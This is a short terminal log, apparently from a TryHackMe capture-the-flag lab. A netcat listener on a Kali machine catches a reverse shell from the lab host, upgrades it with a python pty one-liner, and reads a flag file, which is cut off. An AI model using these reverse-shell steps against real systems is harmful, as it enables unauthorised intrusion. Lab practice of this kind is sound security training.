 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3090
listening on [any] 3090 ...
connect to [ from (UNKNOWN) [10.114.185.158] 47094
bash: cannot set terminal process group (4959): Inappropriate ioctl for device
bash: no job control in this shell
dev_user@tryhackme-2404:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
dev_user@tryhackme-2404:~$ id
id
uid=1002(dev_user) gid=1002(dev_user) groups=1002(dev_user),1005(devops)
dev_user@tryhackme-2404:~$ ls
ls
flag.txt
dev_user@tryhackme-2404:~$ cat flag.txt
cat flag.txt
THM{
dev_user@tryhackme-2404:~$